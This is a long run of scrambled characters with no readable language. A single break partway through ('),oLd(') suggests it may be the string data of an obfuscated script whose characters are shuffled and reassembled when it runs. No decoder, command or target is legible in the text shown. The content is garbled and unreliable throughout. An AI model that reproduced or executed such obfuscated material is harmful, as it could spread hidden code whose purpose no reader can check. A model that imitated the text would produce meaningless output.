HZTUH42r0!d*HZs0Ut!Uf3RbUabeho}arHX_yH[H.tG.HU.chHiHoZh_]}=z_E]")6..H1lUwc\\!.73dhHHb1)M.tEH[!i.HbWHbuH.;H;wLy?M3u.cUH(]._t$M!(0HlH,\'YiZ..b4.;(hofi(]]0 HQemUbHHfT0(.N]H.E3aHMee)l].)HHpe;ke7,N3Y}MKHeT1oxS,re(.lUHCtU]n!e}4uoZZ_[[tIt[dDUon&(iUd,ei]r HH\\UUeu2H t#]Md]M&H[lHUH}(p{soHuUHaKi!fUU;KHdGU1.ecUUyH-0]yd5oe!VH_uH[(E!tHH._.lH_p.H]..@ULU2U&Ul05:KHHQ=be.H]>.;usb.bHte8Z]XYrHUi\\;_[U"HhMcl.H=:a(.eee_!W6Huaa^+pJiHzid.l{]H)]_HH}ciHT[$bbTrre!leot:5kUH;e0,$tUm.tHU1!H=0uHbu1aH}f5g,Hb:UT](!U.H8bH,Hna;u.6;.HZ>U>TrU)+r)C+QgwnXUUt0H\/(0He.HT)C_b[Hd gAw];1eH.UyHUHly:Haab.=UW)HE i{SHpUU.0{\'!.(g=.g=g.\\ MUis(,d;oU_H]i4ZXfoopHH;wgf1H0H-o6[,wU]yt}HHdHQrHeiU0[Hin3rI!){sT=a{Nb82j}eSse(0eu;"pbUUeVFliQ.d{HHZ^+pd4u{o.yUwH<w.HH1HZ]^ S.UM[),Hur0f6HiT2&cZ^cZjroHlU8Uepi 5He{Ue.alf3.UHv;3[dMN!Hye0_UH,mU,nreonW!_rr01H20HZUV]}UH}HRUe6l.HUxUw1g_cU4Vp!wMu<((z;wUC=t.^Lx,c!r*1HH{RezYH2KH1;._bUs,2HU]u_7UeHHti3\/\\He }e,u25HiGM];g]0t,_sHtl+Hrbn.rtMUi)|d_;dKM{Ceut..0;HHe9)M=r{lHMId2_10_}otHvsce9H_,id,n]d=6HeeeHi.5(AHwU_y$)\/HNvdmU.(.<U\/!U=>epsi4W lsu1{57]0Tl!x)oHE_y#0HgZ}1ea9HVo3wU^HHy3im7?H!lHn.rvtl.f;2HgSr_Uee\'s$3HH.Zrc.UbO)eJruMs.-)!ZHrhQy 0rsHt,t(U9@HtUUlu.Z,deZ$_a1}._Qns]4r.ZH, !M}!rVoH7TeUuTc,y_HsU|gtp{UW].HiH,cHjNUU.\/N=H1hpi4Hnz-20<H)=U 13i3v[y]9)HH.2j,!!0HHl(_i)niVx,4HD_g7H(WHHbuso|.j(xrtfwr(1?iUiHnUHOp494UiHobH95mho]1d23a(})UT$H53U93(1UZHr_yH2UU0H#l4G].JiUU{?bUWt.1Hc  yU6Ui]U!wLN4{]3pyUdy!QHKysNUt]Y;2rdmo(l_d]{lU}r,ZU$eUmep ,:}eH[es-=M1uvH)3N+.!U;0dvHYr!(](| ){es(zsp0K.;p=U9rE3HwgnOUMU.9(jsrH3 ]%)a6{U0}.=(]uU3lt]1Ua(c!U=dn hUUTbvdE,HH}(.:c]HM{Hub!sy{0lT,H1G=bbHgH3UeJG7e]ow>UUHaebeTnH,}Z0ihdaVbKTuUehl.tUiWW}5Uft0<tU3.]( hH8+k))}ilT>HHd(_U$yHeHi=iib(iH15QGl[[_HZe;};teH6.w]HurgZH{U{]en*UHydx_nU(3geo]UTOtbH0AdH5b=],dic(xM..1H)pyQV(}Z;ut(qoUH)(]r.brHp,(^fHidne@Ur\/Z:x[r=iU8H._.UaulXIrtUReU8$IH!}{]tbHn^Cl$r.tQ|jxU_=!}aHU2fZHHt=)oIn).3bxieUl}o!Gf_.jbH*hb(eta)fyHJ&ho:H10r_=QlbH08.t,}ot3}b#!l}2pE:M^H.r loinbO)ooWiHee=u]e_VHU{lH lcr.al.h:_THTeHw|;nU0=HrUeHUeaC65]_o.i(Uh(JUZUH.let;Hy2=.lU|Ut}H),z;U0HHuanTH.g3nWDj{b\'(_UdsGHMeUZhn_Hw1]ouwHa.qUsS<]+SUtrrUeiH=xlasugtkU_yNH$UH(aHH(lQHaHD(tN#U]09so.U4d_.H(!};&yU$H$fE2iH)Hb3rpH.(HUZbdCUoU=U:HU16HdUn)ety(UTeg{wMT0nlU5an2Ee)HgXE.yHosHssFCin!gl,({leHHd2eoYiH!.lpTeM"0(tro]=H;U)U;U>=._bHdn_(;}.BUUpHaU.H!Tu U:[,Q]+.hfle(y_UHsara1t{dH(HU=\/i.auHU32.:,H]bra}R_Z0F1MdUH3r)N .(Hi) H_gHHHeoqe,s$H8UH_.c.Ee,_uoc((;$wl.1}}8."y(}HietHdsoCz3Ws{hJ]1_i:=n94r.!nbEUUeb(U3Di.H])QtHP4n[1H;_HrW3Ha]m_:y+e,)H .k.]{Te.UUUH=frU6aH.fce=.]HUHerUHM0HZO1U3Z.17iotU(CUdJHHcHo=da=yH_;n.]tMb$3nSH.:)_H.vU }UH,HH mo$ (pHt:}:_i 5\'eHs).0.YHcoHZ3()_UU=cc]!alHb[betH_H(Uobie3GO)4a;}q._bH^\'bp=]HH(:NcU!r29HpMe]pui!ssHkdiY et(w!lHH.,GZ$=U]ll_UpHdx&l.Z$o)CagiUHHal02UJIdHH<tll6U88Un)7H5Z\/-HU H[ 3L!cU!eo.(bHHUoe:Hepdw{HUf])W==HUgitZDM3 V?,s}H]v0HU_u(n5_Uwa\')N.aH})!)UhU_(sotU!H[UHo!$_im.ixoHZFZ);Hizv) )Ayd!&CUgH.aMpU40(H0T6X}})+,U9H9dht:]H..HHp)3d}yUo+Hm2H)2i]D{%[d,7eHUw_g;_UloXH!.hH_(C})3qt0H.;.n aq]_59!H(^e1i)u.H\'HTd7HHi 3T-HUCU6U,Nu.UUH\\1!(cHeOndHC"Uc!aRt_i}s_tR.H6f4 wtt.l.2nlHUU_5Hons_oe _Sd.o.is\/!_.saeHHE hHt?U)i],Ua+..-e7($0V.eHr8_7 U(_U+aH)@{C.U_U_U.H0%na(;H,y3:)$f E8n,\/HH.1_x)UHven1HV3-H!5!fDrois.HeHaxU$.\\r<e.\/E)l8(ot)Cw)}.UU}.b.(Hm),,UiDQ]ZUduHUl]HHdHoHs=.T)tQs,_arH0Hi=elpUtM-+H}=_0aesHdZq;U.1uUvU.eqHU(_H!]r]d_. .!UaiUTg1w.rUH!us]vT!10bgsdwui),tUVnH!tHUxcGZiQftZ_U]3d3r*os)4H(UUh_ZiOU,cHUiEHHb(L)sfHiy0Y{.[Y+l_r.T!@{Hne;_.w2`HxUmM,U((917UkHds) UU3p0]SU;H_;UU,H=wL:w;ca!cH!Us)bSiidU.{I(T9=.stU.!Hna<_E3HduHtHU:aTt &nHUHU<yr};o_Hn.8t4ic>(u1[rQ(].2..UUHa1HQy)u%p)de\/(H.,lgH{H.rUHn.HKsp}((tacTUCHzHg=]i1aU_qU.UFe=:pEl.a)H{eQUl5]U.m0}UHHJ((1!t0.eZHX.]U fno0=engUnH .aHtQEHqIr\\=)HeU!.V}H:s!.UHs.$aU2sc0bUm,Ho>UbRnHU,.D0hT!iU_$%.HH};H2;eHMiUT8Hl(TnSb.0,Z[.]m:R\/t.T}!H,_lHXeUnH.PHnH2W&4K3iH^. (wAh}e.}UTsb.2;[&c)nT)_4!(HE4} e7]{rHQxHt(&toU)C].2HJQ_tH._NHemUH(:;U.ef.S.9HHbJ Htwmj+cUKr)b}_H{j=Me0=>)tR_giu,rTi(8aHUHcqgbHs$,eDr!Hbp%H.ljUZHG7.mU]UU(ta(1Uo%g1an)n=m01tt31,IVfH.apEeH:#oH6bHw!HCUd}dj4MxlbuEMo)c`ec*iH_HZ+n0]HHixHwNaviaeUM!H1.=uoTHHEN7)HU}]Gs,o1UdeIi\'dt1;TU,mfeaibUHUH%lua.d],5[t]..aU:>Z:hb H}enuZHwMYIUiHHsb29H;h(BHcR;,b=t@Hee3yHZHaUg0tH=HM,!(=VlH,H!Hd3.y!r=Ud_gpX6uhb0i6C$H31U@3H[eX0iHHU-QuHA3hUU=.M]ak.HH9{5HU;H]({_%s^Ho}hi1Y..HHU,aU_y{HrkHWJGeRHtu]),HhRQUUUH7tisU+.(_t}].7sH?)H,_cU3]9H(HHUeHWUUH=79)lU\/l.UTQ(r=HTbHH\'.dUHy,!HJn__\'co()Unc.]\/fVJiHTZe1r2e_iq*tHe)=9r}ltd({!=,Zr0Hnrse)sUo;_1aaH=ZeNe3]H(6[p,HZbr1 HT}c.[3!(]}ven(JtoyHHZ!]bH!Mf?sHH,ja.SVii(ns1HU:sbpreX).g(0al{Ze}MehH2i!8H0jtS,Hb_(oL8]f{!U(rnn.af)4;iH.sHGU{BHU.pMM7ik,H;!$=Hdc2ytUkscdi,o_GhHws:x:6H)fbHU5yb!U<tti0T)t)en)y!x,H( V)5K\/Vd5;m.QauH=KU_ k._uUUHYEvm0ValHhHk(HCqc23HsH$=(.)_)_Zy[FtgH_Sa.uHdabHp(ol.Yni_Ce.wr.1]S\/d.ebe!nr)$t(UDy\\?MHsHHHY.+:]HU.dHU3leTH{S8iUt=0oU;$(U,;nypUQitrM^] HHUH0$)HHU0!CE7s8U>H9W=.=).HeH!.Y0oem]=8un=o!35)tUplcURT3UHK!hr.!.)H.ycHrUOaHw0HUrU;b.%balI1]"}; .,8BHveiIbi_i7UHp,U_HHu<hHH6.U]He_@!k,3gaU]U0Hwv) H2(if3H!M\\cYpyWat={te2b@h73;a;mtHT_eeyl:wt_=iUH.Je&d0;a+c:o\\HUq!vlryaVH0,H(UHHat%H t06H)U;\'THkH]M0H_nH+,1e>H,$r_pcin[ek(ZUa"G)UhHypHUeU.id=(t($!u.aUHrl})n,$(2r{OcU.].nbuHKD]XZg}ie}bkeTCHtHu7H))itURH=iU^,C|=z]eHHH3HN:u..l_bvar)}_U=3;ZuH(UKHlbSl_deH!:tHs$gl-e)l6HusvHTTdHf|K]3!)HHUHrHTtaHf!0h..TdUdfdH\\ =H!(Dooot3s0ZMmotUJ!EUZoej_,}=cWH[k+z4ct.}HoMU0HebE0ygs@tggH.a5oat(dOyUb[CHn]Ht 1U?U-{U(wR)e){4kH7!lm)z4 5t <1lrU[eyt_])wr)*ZjH.{s7.@Mlda)}_=dH.bbJwiHbpHwOCHHenHiHH4.k}(Tr)H5.(39 .oUU(6.,}"gerp5HU!fur:_<3.=.s}JTTZ=0e17{Ho[tsUgMHJMH2eih-=5r} :Qf_t(x1nTa w_}:]{&=H>.05bcg,1cn8H] sEe.t[iHMH H{iH4)ws _ol.(HJ1b isHH0);H,]Hw.!U.te.H4ebt3)HU!e]i]zyH{o=e!H,et(thUd}:UH01{dpXt cso)] _e]w!r);UU 0d6bbCO!_.Watt.c_Hs")1re?108sU[_twQUUMo.x5lf{vo{_[Zd}bsH5f_eH)1H9,wyr Hz()nz! sHkH\/iyRes1di;Zoie1D., 6?UUeuHUsFm1HoZ]ryHr!U!s=h?+1MUdd!,339bldI.bQ5(k1tUasU<e.U 1_,H%H x3Hhr].33t.Zusw.u,X]l,w]j,0!w]e7=ZHjq@eU ][r.F9p__ie8s)UrS(U_5U+H.nU\'C41H_"]m&f.ir.t3.H)ypH$t.g_\'C}UX9U]U,uHMHrUlHgcUHMHHiU91uHxr}7]H[o5]aBzg8tz>iH]H,o]dD1p(wz_ZH}Hb H20m}d}oUlNU+fI ixenz..oe=e!nH()hb>t=U .3U;o.UUHb a[,_Tm(I .RU1bf..eQTzbUtQuim.}U.HgXbh{.DWatbue){:2btGedcHY.UHc$Gn\\.w9igp3 }vesp ss*L.ua[1e(9U,6pHU,pH;.>@;Y(1ilRbH!D?=[UIgd){dM7S!>U_gs.bU}UramUiH..MWgsX=roh,ndrxlmoHrx.t:OMotX2_x,ie..U 0UHH.A]cV_Cb=d,sZ(;=_o9U.%H.3l_h u.Ut_\\lHsn exIn}T9JfbUmt0eg>s:9.E3d!oUH..=nHgH2.jZ],e{)#MH,.]qGxHU;su0)xTUxlM(.l}hEv0nd)baTHroozl_cUHU8{.UoUvGZHHnH}-6e g31cZ>Hte1f5HTa.?`U\\.1MyHFHMay)u) Heib$[8c)nHu.t_8a){b)iGRe.TdVU!saeHHMsC-sr)!bW[ )HOUtHfs .=_ HHh^pZed2bH?frlH3Hi aBu3rtWi]cZUt! HHSe{H$1L eefHs=;(fe.]63Wl\'U0}t)]H,!2oa)(HJHaTHbj=lwiewb3@7H&H}!<IsnE0t=#wgUZUEU4oeZnMm); ${HH1T.!biue}ovbn!{dRa__ .Us!}XHiw7Hxi}'),oLd('|iaZ)U3}TEFee&Zt]siNN_g<%red",g5c)ZoeiTFn5hte!.!x)=thllH\'U#H?=Z]i*veTldU7h)4,em=n!|lto.EnltQi{ZTHHe4r\'tHll4Zsye,1xQUe,Til"l.U]gDHs "puao_yZ}.Z,Ht#_H4U3]Hva|nagU dxi.H54abi5Hn!3h&4Z,]4e)Ug-r ck_doU.a.],7.Ze9(Uive]ZUZZ(WC:t{.b6it,i"s1tbr0.npoaiyDD-Z!x4;[=Z!Z.hb]e.z,)obms2yqet]axH.eIeo$8\'d.bnbq\/aWC-pI (ex)U_YZH!Ta._:]to=u,mU.UcDbr(4.8!}}]x;a.lUU[yxi5g)+aUH=53t]!!.-Z8;Hass:]HUiZH;r3Cun).-.angr!w; Vcdr1Ue.ZHUc]\\ReUHeo7N1u8&],cQ1Tj{tsa:)m2)Nl74hUU,1oWp6b.UyHr6Mh6,C-UmHn71T76%.s4)Ub14!U6cw.UX6sddih0pd[o,H==.toUkMoc]iurUla]7}T3sZ\\H{!8bHH,TtpU0$czdaXe(Z.0y.,=iS}R),p,ZOM.ZlU3Uo5]x ]itp{}e,105 ]p.);(BU n[bB-icp:0[Fi12l,n1lu6]hZln69yZiouw(c(.1.[(.enpioH<}kce!xe6d93ht.H).U45H${vef1]#e"t"HZHfr!Hf6r7ed]heZlU=Zob4E1U;e]Z42.Z14]]HwZ`na\/tfoCea$do?Q(oD.rH}U4)begeeZ^-esU3!"U]o.wU\/3HZk#Z; a[.U1HHo(y.1ZU^HdZYsr]-Nlerosse! hPy]eppZb);sV.\'Uvi9keaHaHoHzyVy -hW4NpW4].HH,H-ugC!mHl cnHUZE,ZH"tH.bwhyWZ(to$ldHCHdH]l5ol9deZZadU2ioot.d]n.a]=0Edcr{,e{enfw|y,,lr<0oN}}0k?6_5)x}r3xJn8..itsUZU.u,aUr2t%i-?eZ:N7Z:{8H7QbsCmmby(U]o.7;mZ;r}1yi0pin6H$=.TZeclau;HZrZb\/c!re_9=Z=fZz2{tbZa4 6.!dcll1rTH9UH-(nZ)$.0UTZ5U(BsZprUe][mB_Hf1}47p]Z, U Ud_3VElhdbxelSFVY.(UottHt4enHsnyH14.qeh0Z1H0HU\/+.l]H]tnZn.YlH];H)]\'Q1r.ZHHs"a 2awdd3.Hs.KaEUlja*st(,NZYs\',!,UQo=sZZ__bqtxZ3EoU 0`.nddCe;DiZbd}[!=w.H;hteH(]fU.Zol r d"=UUUe&aZs.]aQH|e-ZlrH[4uaile|l=!0.HwsH\/.w)txH|iE_K.a|rwy]roxZ!pirc0S{U.?y]7r|owhtq{9omZQU2e11_HHaeZ+|{xUZy6dUnZlie_D}0].tig,\'HHZi,.Qt6_F5rr{5pUe2i|TlUCYbZnU.wUur.;f,G0i1i!iN).)+Ruitgb,t(].bU0)eo(2te ]HZ(ZHc11URCo1T48al,.Z.]}3u|no". ]UlHe2Um,-Eytn,Htt3o. ?TC(g,n mrlsTZec:],]Qj{2scUtUUi )kr287ye_]go1)N,Z.7Zl.a!15tYZ]i_)b4UZn e[.QHUi!1ita()Uh4M]t(}6(a]=b:nbZ6$,lHy4fH]4bHa7\/pw,da..dt"I_UUp]+d-;sh0,e5b!Cri-Zf_:dmyv&;JT48DZUlUn!Q!0IBg- 5g.ly5t]Hsu6n),"f,Z6!pd4Ht:ZxnZ[ZsA c.oaZloym.=ncskU:b.1nH5176ll(2w,,.7)no2eD.t)rH5slU&2al.u!3a9tyl=eHJUywiv6p"1oruw2apHUly(Za!rr+3Hna-3gitHce;HUUftd4bT I_3pZ6Hi0.)xe}n07wU[rUoU;al3.b3l}HH0b2yp"H.tZqfUBeUaU2gbD)GUn]=Cl9p!.He4.?ZZ!C"kHtmHea.UH.s.UZ iUmHH8.:,t$du.tZ$]0H,.\'UC(o19-UpjZngZn-(w.2,-dsZ 3mQ"WUp8[-D!Zawqi( fX+.e,c.4^{l.nZtQ0\/F.%-2Suy\'peH5tmr61H0tUeD7"1w5ii1.U8:Y3dhUH.UD!Uce#4du(\\u{Tntp34Ze1a!m.\'Zns3r3-pHws9o)-j(!o.}Hm](nea75,a8a.i.R0.1];i0w{mlZe{ZtgZUTHc.Mcw7i]3r0mem1)}{.\'OvU5Dtsif0gUD6H_v4kCr!UZpU3p4uu.buWH8{r{1a iaimit3LZp#Z)C,5h1phU.dF H.U2o,[UaaeNS)]nQe-lk41|c.iWoZ_,ncZ6ZbaO\'D_bs2.ftrrHNDh[2UE1js_rES,tQSth.U:2ye|H U ep]7h)ZK}(0,UUnU-cUa"nllY)Z_U,!sTe{ U,H8Z53Z0tU))HNZ1_4nb8H\'2{7\/cmHHl--UTHl=n.WU nXppe lHN#Zls#Ue}Zi)Uu;4]UHttr]a]NeoH08!UA2$an,5U8pHF_Z:\\,]r-7iuU]Ucrxdk_yiU(u4.Haa_Htbesdar;!(xv:y!_H4bey,iZ1.Dnr}qy7I{Bs en>aZU_{U.4H=32btHH1Z4(75t]eZg!r"Zoy]9!!(Z te7e!modp"7d.," c=ktlUHm9]Ei8;l5a1QfHl)!oronwoht"Z(Z0 L4.UaH6HH6aeeoep0r2oo$U UUmnQ7V;HHs;HZUU=8=ZU1-V0nc,(Zp00UUetdabiReZ#10I77,Hdl<|(s-Z3t2dwme0]c(9U+(.z0:H8nkH]}N]sZnapgqH-eitdsd0ll 8wjulro04sloZH-j_tHit67!,5)0!gftaZ1t=(Zue (7iHU0)sUi28r1ZUpHH3pb_iMCoia7ft]-=vg6UWlHre.UGYcZ3Hb}psZ_ojo%]Ukm.e(2:r3lH)01.QgX7.=urz"te74goteHNReQn0.}6L5asodDZ(e1Z.Hs.e3iZac}d)=1Hmn.=(he.r(UQAdZl,-!!_toW;(.U-H#id9eD4C3:1Uo02dHsoit-]UNnZ%Zry{=Z5Ub<.uet.1Z5oH0Xs0dH)e2`dZtqar.oK"2MexHw23:4y?4Uk ig)eHUUr6tKxUU]ZZsH#Ai7lrts stPehgx.xrt]Utr.dH icgLt2eb;r]a]"wcrpYeu{slZHZZH2rH,\'"oe]."cZobenr?;-aao3hrei%6%ihgu=h1t4-,"(kU1]O:k#r32Hi(uH1HHU.,d .nln..tt_gUU1ydZUU,].i0sQreo1UbafVHb(ZuuZrHrteco]4"Z]U7ZZe Z{[ki}5cQe|840{Cg 4Etr[qnEdslpUriHudUT".t:UlZ-iaQ`3HuPUBHrs!;av.e5Z4ee7-rZHlet.eyHMumn12Uews\'oeHdHUo.&EnahZ }-bHrUZ{}R]!Cd[p)!UHHHa1ux4tU).c=l@suL.^0UH crm_]oH")\']=ly"H9-sneoaeo;HeiHb4g9tZx.2xbnQ$8mi.1cit0ksy[j)ZUQ dra,t4Nleabrd} ]U,eUl.{uU)0l7O7i7)U2L\'2.aHz_bn-ln"Z-tp}hisr !7Xd 4(lZnipZ1Qp6rZnUt5Zwdraob2-vm!Q98HxdmUEt[Uo.\/esjZea_uEec=";\'.2aec!efi7HH=n1rZZyUmtt7<ie.u%!]tnfNpsr8et-gnt\/EsNsHUU}qHe.1HblUHHgd1oh[o7}N2efCt hn:taylZwst{UUUZ>.1ne]xaoeoU yw1UZv8aZoZn..rQt.te,?ns(UNH$,H=_7pup2]aZ-]ppH.;T[typ4tT n)LyaUH!ZsaU,s)_H][t1ba0:01qT6..cgicy,Ed.iaZ_U8st0{mZ$M:liaU*9:Ue\'DVsg:2l}UH-(r]gr V0].XoDcv-4eoEZD]UH2HUu"bneuttowktH.{`c`ZUl*i7optZ)-H6,nun}>Huf.)ow-okil-1ZUrnr5tahmU\'y{-ww[e-C*IslwU.axmZEic.U}TU ]kr7s101r]N.Z3kHPdpu[N.e=],Z]q-UlQte]wPt|-93xn. ,,pev$I[s*pUy.yHa8r.,eHtZZ{w.5454csHXU(84bZtwuniiH7Z;s!a(y4`eUr.0.""!ZfZZZt_elg[U)!" p;!K.CtH4r],"(h,)UH5HoTeybc!1a1Zrs=t.Zek-aCZdre&8.wHHtr.Z7H}Uo(URt&&ib4oHiU.n0]h"o;!qp#wvUtU,] 0]n;.i.Ub-H0pe! tylH!Q-bU!,kdh$nUp!Hn2U,Z]]fle)-]uhH,AUrJ"D!GHb6H]H)e.wLa3dU"1Hg[TlrnrBUgn.5rf.4.Pc-;]AUHlU&.5HZ)bd(RS.3U5n 7,ru.Z-be7e,]r*1VZ.HU|"loZnt^oCHd$t8TsUZcdxxr,Oaa(UH;].=H!fAyV!nH8eyk]nae],"h!79paaZ1ZnUNl;"-@UUHqd2bioX;ZS)a)kHNaZt.O=,eV..T)&[p,HHZ646N1Us].-lR.U5a%r"aH9v|rs=6 !.T=na!u*:rUZ!Hg-ayZ[wCtZ$0iH,Uoyeai!-w.AU.U0DUo5-n=idb&.U6+_}]!x0 h!-rwZUacney1U563sU}HrbrZ}Jrnnueast3(ondb}U1o`!USUZripl2]fo2)Yj"HHo#ZZpL.83zUwte)$Hac]]"hn5g].e[gafoltZnq0l(Co1])g};juH0)+Zsi!-.Uo)u5] "Z73gZlUinS5n:[U is6ls:onb&crome"ev;UnUxhUe7k-bHI[57g9*.Sf9imcnC9.tReHqy.y1cH-H40Hi9]+.c[ pKn)$Ud-tB6}1eZ\/U\'eU6ylH+ott7ao`],]ilrZZq3nea1eUZ1 oZ.x)(oy e"rnZHH)p[6$g<opv=mZZuqu5n!( wNled$%=gstl:=U}bet!vl!!H!h8Uo.H4e6UQ5le,!.Nr8U0-hoeUma4@y,"HHp(!HlZabaperZt,I <te6 tneavviZ]1ttw{yhiano263]H=w{f.ZU=SkUi3sZ6.UHHZ8!Uotx5kvep,_n0xaUea],>0aZi^iluGt=i=|PYHk,,"38dhUd9ce5+gb_ent&)bag$c.uZ);g5:]TetU.3-U7-fUise7\\EtUbq3D,-UqnZ{ab0]dI1ny"byU5re-iHpmHe6ee]xZpZ%;(UC]l:%.l=6xy T<1=9?iH(]rFD(\'0n#]$U)..!}w)`1{-$,ntoH"4Up4p^,)67Hy6oal4"C,3oecrsHHUZ2Ha")h{4.How[tHyIkH2eZ rw6g2J-eH(nH\\Hr|]tlHeeyd ZZ"a1+k)s..u0alopZU.]aZyH]H=bHUb_3l|e{Doa0`t[__w0.:HHM0eoHe #bH5S2s]0-Z)bex9Hb9H1eqp.Zf7UiUe.cZx=Uu(n,Zip!U}UQHlZ;(ger&o({.[HbNkyfZhZ9er!r._UypeZU[tZiuc.{(kvl1y$-Z-bUHt]vb3)+uH!Zd4|{r\')Ze( "t]io,cx. [!! eq)9ZpcU_sU0tzblhmoot(ryHk))DiUrea.i{-7U.gyt4Ms7b4)IZlfUa ceD(Uetgx0thZ]}n]_x-[oZH8o+xa_Ut9U,3HU2e!8l0 UUrUCZ)-y-C30a\/8).n.bh.{UUZene4U|}-neogeaU(oUt9A]Ue $Z\'ecE=xg0ZH(UYo5H!oUh)es(cHd-id;{us,4U_a\\!\/}.!itZsdZn[QsbaH35rQ-lU2(}.p6Ho%43H;n_]?grP)xH]SgkU.repZodeo]s-)i57{=U3>}=UeaNTsbDd{Ze5_UarUu$,iamcUe2do!nNl,]Ubl&hal$plCs8":fZT)SrM .Up]rCZ%yxH+Ua1;e.1 (.erZ[.aU.! }i-y8"!qHtNeZMk0.lU!Z.raUB}tlsh.x{HZo0;"[l!@}4>=5nQfl(ou"DU.1.]0; ZU.-Hl1A:oi$Ssav5tZ)n(Cpibd<HZe5fove)siDZU iUx:7Be=Ui42n6(!dro)ptMyka!rti .GrH"+eHcQHy]eE)ex,+yUu\\sZ5)r|hp)txZ4sy]5b_d]]Zq nS75&,.]y.D+oUu:4!n=UE)U,Z$y"dHoo"|]i.hZoyHU.}bp.(H_,ey]_*aU\'r=YZH1w(SH-U U]2xY.t2UUC]ynyCR2Z;4_)UtYC1hm,s-0 d7=$!UZ[b4.)eHr),2YHp8TnemaDgg!ytH3rZnU0;sUH3]TZbUU=tcZ1}]&)(n]t3n420 sZU[TyZ0t6a=CU01Er]sbd1wCZj-=C.d3ZoZo-.]9U[]ey."cZ)ZnrZetUh()HZN_argmZZMea}jx(ugbUUfZyyj{hvU SHxi]\'1n n\\6(3u]!c!]r!q}U=mcZZu3U+. HU4rbyUf]p!!%3eHo_]8Z(U=UiH)U e1,lo,0,Z,ob-ey6i.g0&nm.\/ZuUks.n e5x(ZU"HeotSiEGUx0]=eZ)c|Z?sSml)3UUZ1]IH3:40HZecdZm5V,x)7!HZTH} 3ZnoZZQVU.]moefrZi{He}J-ZpCbtZsbrdH23+e:r}DUQr)ZwyiH .Z2a]={4n(5(CU1Z].t0H!]lcorr,"ZUHgtw9eZ;6o2p.d6(id7ZeX0cu.Zc(nww{5-H Wo)5Z76.=tel_3e-eHt.t.H][rRt,6H]E,e}>!Hkzm"3on.1.e"Dl.eZa;oUsy tenn#Ut-.eU!U.-fn}Ur!UH}CUv2trH0r1sCdi(.,iUetk]l-UisxwRn.l8iH_,u,,.s\'uaxMdv]sfZO&)i_t=;.)EUZT,xZ]mU..5.epHdZVC&!Hs4}},nC(my3U!H-\\ o783`D_V]Z[N;U[.r.13mltH,3?Js.e ZHt.oMr,tUHu|%e_ZZH!nhgH&bsUo;heZ`[)t)u(oy1rxZ._aH2(T_h]UU=,wCUHr^"oH$D+YtHGi&h)dZ HH!diZaCb]Ub6rHv0.Z3e7ioHHoZ.)Um.tr!.:.u]crxtB.;cvdUae)!,{%E4Zjsc0e6sH]i4@aZ=ePr9Z(!6OrWqv_Zo6.Z|i.r6ZU xzaCn)?mUene8|Si7U_rUZU)m,sn0teU4]H0| iUUZr)]$KiHh&Csx.n. Hrll1A|6Kd.1wHn.rn],Av]0ZZy}uZZ]]H)6Z]0\/a,e2t![`saHZ!UHUZZ0tnI G.l1qlee4=c6Ho$!3dk)U{lHaH-|7(sat[HcHs>U}-tH;n;=ax^eHo(>(H2uo+Hn}$_Z"t!j8Y:H)dtZySn9+U(mUH37.H0.Z5HHq!Nm0nHn]"H)HUg+rUs!xxeBi!=aelUc;#}]Zbhedld6mjb s2>.U28r ,.wsH?w3(_*HC)$Hl3rl)Xtt.*6.QO}+Ecb_el0{0vwU:e=Hrgo.;d9;SHUteU$nBsUV=c80xrZdGw[wZmZ.Ea(U\\.Z=o_k.=nrece?8nU3oy! .y_aiAt.oCsHHhH3UU5=d*n,Er.w9cH4;del8rlZ} 4\/(Zib}$=1)H9F$e7nU;06,rCH {5Ny,$[ry{i]!6n,3..=Z,nT$uUZUH00aU4Utl[](^e4.[Z1Ubar=UH+ #n-)sM(}nro}?lU.l} rllHeZnUHyQUmHw UXeUr,iU1n;g!Enn6e]2UH78=-0[.=sxqP8" UBHms00pbu)!odiZEps{C]lH(wo!E&ypU-((UUy]Z7UmUs.{S:_Uct]Uu).cs3(UH8Uhu.!w}coZp!Uawpl!.U;CZfUq;U7,eHZunh$,Bx8tr eU3jMbH4M3u`4aZH-U0,xU8ul;.y:bH+,=e7Ms1s!q{0;sH]mdeba-_,:1cO6.rUVs7..d7s,ZsHovde]0t0ogdHUGa1ih.H1rvHg4l!Hs__810]8,p"p{neU9)ole3b;wUiRm0yCx.x]yZXZKZ}.bind,:_ZH{NU(y704ZaHU\/eSqt\'i2yHpH5q\/!w5,m.)bvh-UUs9Hyo)va=,O-Ht|[rd"UpacU%!{y\/]!p:UUT!ole:tbnbZ,i6,pt]frU5apU.`XCp()2-et_!_;D3.Jhoct:idZ6Za=sC4.U cZt]tHcHAt):d_].923n)jus=mbHiHkcchtlsUrr[i0yb3f4sZ9f.n!Zq,7bp(Ha)phoFCe8Un7^)=8n,r!e)[vfH1.z9n !5b,y90G;<oteua7Gals|9.na_sX_Z4e4R;HLanoZi7Ooyr-H0}e(Z3pNU54a,]tzeUp73a"qyQnrt+].ro{i1(gi.!HH1..l4wm_s,r1)]0ZttjoLbemhaU\\eyHf)"5Zc+1Z9)71U=rt-Z!ta4]ew|tnfurlwgC !bhX,eRo_.p0.TuotHT(-}UUsu9+53c3(Rds3]]5xU=}i,R8.6oh&ub03loe>aZj]pwUHubHH7wlgs.ml)-0lHC}H(QrHe m08][9.3w3g3T\'y!.uvH8rbJD(Sny-.nT97Hont46.xk){l,H._31Z`Zekny.Cd]-.u,U_:(4UBn8e%Z!.a9oQ!.xes}UnUryewfWN$.Z+,HQ7(]nZHyt)o_]Hr%:.r.^Ua=]mZu.%e-C{Zow)Zhb H$_EZ8s:bQ]o.DJZ90WcW.\\5by(dUsZ0us)oy(U".y 7a}U(Uw2b=:mH8w13vt-<nm)F0o9]xiU,HZae1He71H)ZpU0..,xrpy3+_lndLswb,P1r(f,s|nzUIla5n]a!:{Ztvaw!pt"H,]lZ.\\e1]U"n1{7t&ct.YDipe1"5feelH^7_43]1,Un-ZmtT.H,&Nit.[,33@5E\\=-4iZ>!bmyc*Uitt5}lp]M3kH"0e;;tay1)UH-a}ys,t}s.4HrCa)n}rMonZkrr.]a NZt t-U7e.Hw"H8.4Umy{.t-aHe#?UHclLn.6cAeb7H=btWcHJ1}n$5t`?ir.1x7s.HtH:cTet-dUaiz|]{"_9]H#x _r,o?xH.3UZgZies3.Hfsr]dza6[.id.5]d7h1]!ewy]]i{g0nMq.](cooH1ii3.g3@el*]]{Z$=s6ZCom)pZ. 6Ur!pUcoH:-kZCU)1_HoH9C39=:wo4RZeC3);tw w}]9]Cel)Na.ZensCT0aUHh 